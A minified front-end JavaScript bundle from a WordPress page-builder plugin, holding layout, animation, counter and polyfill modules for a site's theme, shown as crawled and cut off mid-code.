

--- FILE ---
content_type: text/javascript
request_url: https://povod.si/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.222-pro
body_size: 84307
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s="zDcZ")}({"+JPL":function(t,e,n){t.exports={default:n("+SFK"),__esModule:!0}},"+SFK":function(t,e,n){n("AUvm"),n("wgeU"),n("adOz"),n("dl0q"),t.exports=n("WEpk").Symbol},"+ejm":function(t,e){!function(t,e){var n=function(n,i){this.namespace="masonry",this.defaults={},e.apply(this,arguments),this.bindedRestart=t.debounce(this.restart.bind(this),50),this.start()};function i(t,e){if(t[0].hasAttribute(e)&&"true"!=t.attr(e))return!0}n.prototype={start:function(){var e,n=this.$element;(this.opts.data&&this.opts.data.targetSelector&&(n=this.$element.find(this.opts.data.targetSelector)),this.$masonry=n,i(e=this.$element,"data-show-masonry")||i(e,"show-masonry"))||(this.$masonry.masonry({itemSelector:".masonry-item",columnWidth:".masonry-item",percentPosition:!0}),this.addEventListeners(),function(){var e=n.find("img"),i=0,r=0;function o(){if(i++,e.length===i)try{n.data().masonry.layout()}catch(t){console.error(t)}}e.each(function(){this.complete?(r++,o()):(t(this).on("load",o),t(this).on("error",o))}),e.length!==r&&"complete"==document.readyState&&setTimeout(function(){n.data().masonry.layout()},10),t(window).on("load",function(){n.data().masonry.layout()})}())},stop:function(){this.removeEventListeners();try{this.$masonry.masonry("destroy")}catch(t){}},restart:function(){this.stop(),this.start()},addEventListeners:function(){this.$element.on("colibriContainerOpened",this.bindedRestart)},removeEventListeners:function(){this.$element.off("colibriContainerOpened",this.bindedRestart)},loadImages:function(){}},n.inherits(e),e.masonry=n,e.Plugin.create("masonry"),e.Plugin.autoload("masonry")}(jQuery,Colibri)},"+plK":function(t,e,n){n("ApPD"),t.exports=n("WEpk").Object.getPrototypeOf},"/ChV":function(t,e){var n,i;n=jQuery,i=function(t){var e=n.extend({animationType:"rotate-1",animationDelay:2500,barAnimationDelay:3800,barWaiting:800,lettersDelay:50,typeLettersDelay:150,selectionDuration:500,typeAnimationDelay:1300,revealDuration:600,revealAnimationDelay:1500},t),i=e.animationDelay;function r(t){var i=s(t);if(t.parents(".ah-headline").hasClass("type")){var c=t.parent(".ah-words-wrapper");c.addClass("selected").removeClass("waiting"),setTimeout(function(){c.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},e.selectionDuration),setTimeout(function(){o(i,e.typeLettersDelay)},e.typeAnimationDelay)}else if(t.parents(".ah-headline").hasClass("letters")){var l=t.children("i").length>=i.children("i").length;!function t(i,o,a,c){i.removeClass("in").addClass("out");i.is(":last-child")?a&&setTimeout(function(){r(s(o))},e.animationDelay):setTimeout(function(){t(i.next(),o,a,c)},c);if(i.is(":last-child")&&n("html").hasClass("no-csstransitions")){var l=s(o);u(o,l)}}(t.find("i").eq(0),t,l,e.lettersDelay),a(i.find("i").eq(0),i,l,e.lettersDelay)}else t.parents(".ah-headline").hasClass("clip")?t.parents(".ah-words-wrapper").animate({width:"2px"},e.revealDuration,function(){u(t,i),o(i)}):t.parents(".ah-headline").hasClass("loading-bar")?(t.parents(".ah-words-wrapper").removeClass("is-loading"),u(t,i),setTimeout(function(){r(i)},e.barAnimationDelay),setTimeout(function(){t.parents(".ah-words-wrapper").addClass("is-loading")},e.barWaiting)):(u(t,i),setTimeout(function(){r(i)},e.animationDelay))}function o(t,n){t.parents(".ah-headline").hasClass("type")?(a(t.find("i").eq(0),t,!1,n),t.addClass("is-visible").removeClass("is-hidden")):t.parents(".ah-headline").hasClass("clip")&&t.parents(".ah-words-wrapper").animate({width:t.width()+10},e.revealDuration,function(){setTimeout(function(){r(t)},e.revealAnimationDelay)})}function a(t,n,i,o){t.addClass("in").removeClass("out"),t.is(":last-child")?(n.parents(".ah-headline").hasClass("type")&&setTimeout(function(){n.parents(".ah-words-wrapper").addClass("waiting")},200),i||setTimeout(function(){r(n)},e.animationDelay)):setTimeout(function(){a(t.next(),n,i,o)},o)}function s(t){return t.is(":last-child")?t.parent().children().eq(0):t.next()}function u(t,e){t.removeClass("is-visible").addClass("is-hidden"),e.removeClass("is-hidden").addClass("is-visible")}this.each(function(){var t=n(this);if(e.animationType&&("type"===e.animationType||"rotate-2"===e.animationType||"rotate-3"===e.animationType||"scale"===e.animationType?t.find(".ah-headline").addClass("letters "+e.animationType):"clip"===e.animationType?t.find(".ah-headline").addClass(e.animationType+" is-full-width"):t.find(".ah-headline").addClass(e.animationType)),function(t){t.each(function(){var t=n(this),e=t.text().split(""),i=t.hasClass("is-visible");for(var r in e)t.parents(".rotate-2").length>0&&(e[r]="<em>"+e[r]+"</em>"),e[r]=i?'<i class="in">'+e[r]+"</i>":"<i>"+e[r]+"</i>";var o=e.join("");t.html(o).css("opacity",1)})}(n(".ah-headline.letters").find("b")),t.hasClass("loading-bar"))i=e.barAnimationDelay,setTimeout(function(){t.find(".ah-words-wrapper").addClass("is-loading")},e.barWaiting);else if(t.hasClass("clip")){var o=t.find(".ah-words-wrapper"),a=o.width()+10;o.css("width",a)}else if(!t.find(".ah-headline").hasClass("type")){var s=0;t.find(".ah-words-wrapper b").each(function(){var t=n(this).width();t>s&&(s=t)}),t.find(".ah-words-wrapper").css("width",s)}setTimeout(function(){r(t.find(".is-visible").eq(0))},i)})},window.wp&&window.wp.customize?n.fn.animatedHeadline=function(){var t=this,e=arguments;setTimeout(function(){i.apply(t,e)},100)}:n.fn.animatedHeadline=i},"/eQG":function(t,e,n){n("v5Dd");var i=n("WEpk").Object;t.exports=function(t,e){return i.getOwnPropertyDescriptor(t,e)}},"/f1G":function(t,e,n){t.exports={default:n("nhzr"),__esModule:!0}},"1Qhi":function(t,e){t.exports=r,t.exports.isMobile=r;var n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,i=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function r(t){t||(t={});var e=t.ua;return e||"undefined"==typeof navigator||(e=navigator.userAgent),e&&e.headers&&"string"==typeof e.headers["user-agent"]&&(e=e.headers["user-agent"]),"string"==typeof e&&(t.tablet?i.test(e):n.test(e))}},"1cTi":function(t,e){var n,i,r=document.attachEvent,o=!1;function a(t){var e=t.__resizeTriggers__,n=e.firstElementChild,i=e.lastElementChild,r=n.firstElementChild;i.scrollLeft=i.scrollWidth,i.scrollTop=i.scrollHeight,r.style.width=n.offsetWidth+1+"px",r.style.height=n.offsetHeight+1+"px",n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight}function s(t){var e=this;a(this),this.__resizeRAF__&&c(this.__resizeRAF__),this.__resizeRAF__=u(function(){(function(t){return t.offsetWidth!=t.__resizeLast__.width||t.offsetHeight!=t.__resizeLast__.height})(e)&&(e.__resizeLast__.width=e.offsetWidth,e.__resizeLast__.height=e.offsetHeight,e.__resizeListeners__.forEach(function(n){n.call(e,t)}))})}if(!r){var u=(i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return window.setTimeout(t,20)},function(t){return i(t)}),c=(n=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout,function(t){return n(t)}),l=!1,f="",h="animationstart",p="Webkit Moz O ms".split(" "),d="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),v="",m=document.createElement("fakeelement");if(void 0!==m.style.animationName&&(l=!0),!1===l)for(var g=0;g<p.length;g++)if(void 0!==m.style[p[g]+"AnimationName"]){(v=p[g])+"Animation",f="-"+v.toLowerCase()+"-",h=d[g],l=!0;break}var y="resizeanim",_="@"+f+"keyframes "+y+" { from { opacity: 0; } to { opacity: 0; } } ",b=f+"animation: 1ms "+y+"; "}window.addResizeListener=function(t,e){r?t.attachEvent("onresize",e):(t.__resizeTriggers__||("static"==getComputedStyle(t).position&&(t.style.position="relative"),function(){if(!o){var t=(_||"")+".resize-triggers { "+(b||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',e=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t)),e.appendChild(n),o=!0}}(),t.__resizeLast__={},t.__resizeListeners__=[],(t.__resizeTriggers__=document.createElement("div")).className="resize-triggers",t.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',t.appendChild(t.__resizeTriggers__),a(t),t.addEventListener("scroll",s,!0),h&&t.__resizeTriggers__.addEventListener(h,function(e){e.animationName==y&&a(t)})),t.__resizeListeners__.push(e))},window.removeResizeListener=function(t,e){if(r)t.detachEvent("onresize",e);else{if(!(t&&t.__resizeListeners__&&t.__resizeTriggers__))return;t.__resizeListeners__.splice(t.__resizeListeners__.indexOf(e),1),t.__resizeListeners__.length||(t.removeEventListener("scroll",s),t.__resizeTriggers__=!t.removeChild(t.__resizeTriggers__))}}},"29s/":function(t,e,n){var i=n("5T2Y"),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},"2GTP":function(t,e,n){var i=n("eaoh");t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},"2Nb0":function(t,e,n){n("FlQf"),n("bBy9"),t.exports=n("zLkG").f("iterator")},"2faE":function(t,e,n){var i=n("5K7Z"),r=n("eUtF"),o=n("G8Mo"),a=Object.defineProperty;e.f=n("jmDH")?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"3GJH":function(t,e,n){n("lCc8");var i=n("WEpk").Object;t.exports=function(t,e){return i.create(t,e)}},"4H15":function(t,e,n){"use strict";e.a={svgFancyTitle:{circle:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"/></svg>',curly:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"></path></svg>',underline:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"></path></svg>',double:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2"></path><path d="M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"></path></svg>',"double-underline":'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6"></path><path d="M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"></path></svg>',"underline-zigzag":'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"></path></svg>',diagonal:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M13.5,15.5c131,13.7,289.3,55.5,475,125.5"></path></svg>',strikethrough:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,75h493.5"></path></svg>',x:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M497.4,23.9C301.6,40,155.9,80.6,4,144.4"></path><path d="M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"></path></svg>'}}},"4bdI":function(t,e,n){n("Ui4e"),t.exports=n("WEpk").Object.freeze},"5K7Z":function(t,e,n){var i=n("93I4");t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},"5T2Y":function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"5biZ":function(t,e,n){n("EnHN");var i=n("WEpk").Object;t.exports=function(t){return i.getOwnPropertyNames(t)}},"5pKv":function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},"5vMV":function(t,e,n){var i=n("B+OT"),r=n("NsO/"),o=n("W070")(!1),a=n("VVlx")("IE_PROTO");t.exports=function(t,e){var n,s=r(t),u=0,c=[];for(n in s)n!=a&&i(s,n)&&c.push(n);for(;e.length>u;)i(s,n=e[u++])&&(~o(c,n)||c.push(n));return c}},"6/1s":function(t,e,n){var i=n("YqAc")("meta"),r=n("93I4"),o=n("B+OT"),a=n("2faE").f,s=0,u=Object.isExtensible||function(){return!0},c=!n("KUxP")(function(){return u(Object.preventExtensions({}))}),l=function(t){a(t,i,{value:{i:"O"+ ++s,w:{}}})},f=t.exports={KEY:i,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!u(t))return"F";if(!e)return"E";l(t)}return t[i].i},getWeak:function(t,e){if(!o(t,i)){if(!u(t))return!0;if(!e)return!1;l(t)}return t[i].w},onFreeze:function(t){return c&&f.NEED&&u(t)&&!o(t,i)&&l(t),t}}},"63br":function(t,e){!function(t,e){var n=function(t,n){this.namespace="counter",this.defaults={oldCheck:!1,newCheck:!1,firstTime:!1},e.apply(this,arguments),this.start()};n.prototype={start:function(){t.proxy(this.ready,this)(),t(window).scroll(t.proxy(this.ready,this))},stop:function(){},reset:function(t){var e=t.$element.children();t.$element.children().remove(),t.$element.append(e)},ready:function(){if(this.isScrolledIntoView(this)&&this.opts.oldCheck!==this.opts.newCheck&&!this.opts.firstTime&&(this.opts.firstTime=!0,this.opts.data)){var t=this.opts.data.type;switch(this.reset(this),t){case"number":this.countTo(this);break;case"circle":this.progressCircle(this);break;case"bar":this.progressBar(this)}}},isScrolledIntoView:function(e){var n=t(window).scrollTop(),i=n+t(window).height(),r=t(e.$element).offset().top,o=r+t(e.$element).height(),a=e.opts.newCheck,s=r<=i&&o>=n;return e.opts.oldCheck=a,e.opts.newCheck=s,s},countTo:function(e){var n=e.opts.data.data.countTo;e.$element.find(".h-counter-control").each(function(){t(this).prop("Counter",n.startVal).animate({Counter:n.endVal},{duration:1e3*n.duration,easing:"swing",step:function(i){var r=e.ceil10(i,-n.decimals).toLocaleString("en");r=r.replace(/,/gi,n.options.separator),t(this).text(n.options.prefix+r+n.options.suffix)}})})},progressBar:function(e){e.$element.find(".h-bar-progress").each(function(){t(this).find(".progress-bar").removeClass("progress-bar__animation").removeClass("hide-animation").addClass("progress-bar__animation"),e.countTo(e)})},progressCircle:function(e){var n=e.opts.data.data.circle,i=e.opts.data.data.titlePosition;e.$element.find(".h-circle-progress").each(function(){var r=t(this).find(".counter-content"),o=t(this).find(".title-circle"),a='<div class="content-circle-inside" style="position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)"></div>';t(this).empty(),t(this).circleProgress({value:n.progress/100,size:n.size,fill:n.fill,animation:n.animation,lineCap:"round",showProcent:!1,insertMode:"append",emptyFill:n.emptyFill,startAngle:n.startAngle,thickness:n.tickeness}),t(this).css({display:"flex","align-items":"center","justify-content":"center"}),"above"===i?(t(this).append(a),t(this).find(".content-circle-inside").append(o),t(this).find(".content-circle-inside").append(r)):(t(this).append(a),t(this).find(".content-circle-inside").append(r),t(this).find(".content-circle-inside").append(o)),e.countTo(e)})},ceil10:function(t,e){return this.decimalAdjust("ceil",t,e)},decimalAdjust:function(t,e,n){return void 0===n||0==+n?Math[t](e):(e=+e,n=+n,isNaN(e)||"number"!=typeof n||n%1!=0?NaN:(e=e.toString().split("e"),+((e=(e=Math[t](+(e[0]+"e"+(e[1]?+e[1]-n:-n)))).toString().split("e"))[0]+"e"+(e[1]?+e[1]+n:n))))}},n.inherits(e),e.counter=n,e.Plugin.create("counter"),e.Plugin.autoload("counter")}(jQuery,Colibri)},"6tYh":function(t,e,n){var i=n("93I4"),r=n("5K7Z"),o=function(t,e){if(r(t),!i(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,i){try{(i=n("2GTP")(Function.call,n("vwuL").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:i(t,n),t}}({},!1):void 0),check:o}},"9/5/":function(t,e,n){(function(e){var n="Expected a function",i=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=Object.prototype.toString,d=Math.max,v=Math.min,m=function(){return h.Date.now()};function g(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return i;if(g(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=g(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?i:+t}t.exports=function(t,e,i){var r,o,a,s,u,c,l=0,f=!1,h=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function _(e){var n=r,i=o;return r=o=void 0,l=e,s=t.apply(i,n)}function b(t){var n=t-c;return void 0===c||n>=e||n<0||h&&t-l>=a}function w(){var t=m();if(b(t))return O(t);u=setTimeout(w,function(t){var n=e-(t-c);return h?v(n,a-(t-l)):n}(t))}function O(t){return u=void 0,p&&r?_(t):(r=o=void 0,s)}function C(){var t=m(),n=b(t);if(r=arguments,o=this,c=t,n){if(void 0===u)return function(t){return l=t,u=setTimeout(w,e),f?_(t):s}(c);if(h)return u=setTimeout(w,e),_(c)}return void 0===u&&(u=setTimeout(w,e)),s}return e=y(e)||0,g(i)&&(f=!!i.leading,a=(h="maxWait"in i)?d(y(i.maxWait)||0,e):a,p="trailing"in i?!!i.trailing:p),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=c=o=u=void 0},C.flush=function(){return void 0===u?s:O(m())},C}}).call(this,n("yLpj"))},"93I4":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},A5Xg:function(t,e,n){var i=n("NsO/"),r=n("ar/p").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return a.slice()}}(t):r(i(t))}},AUvm:function(t,e,n){"use strict";var i=n("5T2Y"),r=n("B+OT"),o=n("jmDH"),a=n("Y7ZC"),s=n("kTiW"),u=n("6/1s").KEY,c=n("KUxP"),l=n("29s/"),f=n("RfKB"),h=n("YqAc"),p=n("UWiX"),d=n("zLkG"),v=n("Zxgi"),m=n("R+7+"),g=n("kAMH"),y=n("5K7Z"),_=n("93I4"),b=n("NsO/"),w=n("G8Mo"),O=n("rr1i"),C=n("oVml"),E=n("A5Xg"),S=n("vwuL"),T=n("2faE"),k=n("w6GO"),A=S.f,x=T.f,I=E.f,P=i.Symbol,L=i.JSON,$=L&&L.stringify,j=p("_hidden"),R=p("toPrimitive"),D={}.propertyIsEnumerable,N=l("symbol-registry"),M=l("symbols"),z=l("op-symbols"),F=Object.prototype,B="function"==typeof P,W=i.QObject,U=!W||!W.prototype||!W.prototype.findChild,H=o&&c(function(){return 7!=C(x({},"a",{get:function(){return x(this,"a",{value:7}).a}})).a})?function(t,e,n){var i=A(F,e);i&&delete F[e],x(t,e,n),i&&t!==F&&x(F,e,i)}:x,V=function(t){var e=M[t]=C(P.prototype);return e._k=t,e},G=B&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Y=function(t,e,n){return t===F&&Y(z,e,n),y(t),e=w(e,!0),y(n),r(M,e)?(n.enumerable?(r(t,j)&&t[j][e]&&(t[j][e]=!1),n=C(n,{enumerable:O(0,!1)})):(r(t,j)||x(t,j,O(1,{})),t[j][e]=!0),H(t,e,n)):x(t,e,n)},q=function(t,e){y(t);for(var n,i=m(e=b(e)),r=0,o=i.length;o>r;)Y(t,n=i[r++],e[n]);return t},Q=function(t){var e=D.call(this,t=w(t,!0));return!(this===F&&r(M,t)&&!r(z,t))&&(!(e||!r(this,t)||!r(M,t)||r(this,j)&&this[j][t])||e)},Z=function(t,e){if(t=b(t),e=w(e,!0),t!==F||!r(M,e)||r(z,e)){var n=A(t,e);return!n||!r(M,e)||r(t,j)&&t[j][e]||(n.enumerable=!0),n}},K=function(t){for(var e,n=I(b(t)),i=[],o=0;n.length>o;)r(M,e=n[o++])||e==j||e==u||i.push(e);return i},J=function(t){for(var e,n=t===F,i=I(n?z:b(t)),o=[],a=0;i.length>a;)!r(M,e=i[a++])||n&&!r(F,e)||o.push(M[e]);return o};B||(s((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===F&&e.call(z,n),r(this,j)&&r(this[j],t)&&(this[j][t]=!1),H(this,t,O(1,n))};return o&&U&&H(F,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",function(){return this._k}),S.f=Z,T.f=Y,n("ar/p").f=E.f=K,n("NV0k").f=Q,n("mqlF").f=J,o&&!n("uOPS")&&s(F,"propertyIsEnumerable",Q,!0),d.f=function(t){return V(p(t))}),a(a.G+a.W+a.F*!B,{Symbol:P});for(var X="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;X.length>tt;)p(X[tt++]);for(var et=k(p.store),nt=0;et.length>nt;)v(et[nt++]);a(a.S+a.F*!B,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=P(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in N)if(N[e]===t)return e},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!B,"Object",{create:function(t,e){return void 0===e?C(t):q(C(t),e)},defineProperty:Y,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:K,getOwnPropertySymbols:J}),L&&a(a.S+a.F*(!B||c(function(){var t=P();return"[null]"!=$([t])||"{}"!=$({a:t})||"{}"!=$(Object(t))})),"JSON",{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(_(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),i[1]=e,$.apply(L,i)}}),P.prototype[R]||n("NegM")(P.prototype,R,P.prototype.valueOf),f(P,"Symbol"),f(Math,"Math",!0),f(i.JSON,"JSON",!0)},ApPD:function(t,e,n){var i=n("JB68"),r=n("U+KD");n("zn7N")("getPrototypeOf",function(){return function(t){return r(i(t))}})},AyUB:function(t,e,n){t.exports={default:n("3GJH"),__esModule:!0}},"B+OT":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},D8kY:function(t,e,n){var i=n("Ojgd"),r=Math.max,o=Math.min;t.exports=function(t,e){return(t=i(t))<0?r(t+e,0):o(t,e)}},Dbz9:function(t,e,n){t.exports={default:n("4bdI"),__esModule:!0}},E8gZ:function(t,e,n){var i=n("w6GO"),r=n("NsO/"),o=n("NV0k").f;t.exports=function(t){return function(e){for(var n,a=r(e),s=i(a),u=s.length,c=0,l=[];u>c;)o.call(a,n=s[c++])&&l.push(t?[n,a[n]]:a[n]);return l}}},EJiy:function(t,e,n){"use strict";e.__esModule=!0;var i=a(n("F+2o")),r=a(n("+JPL")),o="function"==typeof r.default&&"symbol"==typeof i.default?function(t){return typeof t}:function(t){return t&&"function"==typeof r.default&&t.constructor===r.default&&t!==r.default.prototype?"symbol":typeof t};function a(t){return t&&t.__esModule?t:{default:t}}e.default="function"==typeof r.default&&"symbol"===o(i.default)?function(t){return void 0===t?"undefined":o(t)}:function(t){return t&&"function"==typeof r.default&&t.constructor===r.default&&t!==r.default.prototype?"symbol":void 0===t?"undefined":o(t)}},EP9H:function(t,e,n){var i=n("5T2Y").parseFloat,r=n("oc46").trim;t.exports=1/i(n("5pKv")+"-0")!=-1/0?function(t){var e=r(String(t),3),n=i(e);return 0===n&&"-"==e.charAt(0)?-0:n}:i},EnHN:function(t,e,n){n("zn7N")("getOwnPropertyNames",function(){return n("A5Xg").f})},"F+2o":function(t,e,n){t.exports={default:n("2Nb0"),__esModule:!0}},FYw3:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("EJiy"),o=(i=r)&&i.__esModule?i:{default:i};e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":(0,o.default)(e))&&"function"!=typeof e?t:e}},FlQf:function(t,e,n){"use strict";var i=n("ccE7")(!0);n("MPFp")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 